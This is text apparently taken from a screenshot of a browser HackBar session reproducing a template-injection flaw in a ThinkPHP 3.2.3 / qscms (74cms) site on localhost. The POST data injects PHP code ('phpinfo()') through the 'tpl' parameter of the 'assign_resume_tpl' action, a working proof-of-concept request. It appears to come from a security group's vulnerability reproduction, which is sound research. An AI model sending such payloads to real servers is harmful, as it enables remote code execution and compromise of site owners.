 127.0.0.1/upload/?m=home&a=assign_resume_tpl
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Omnibug HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/upload/?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-
variable=1&tpl=<?php phpinfo();ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>
Timeline Sec
H Connecti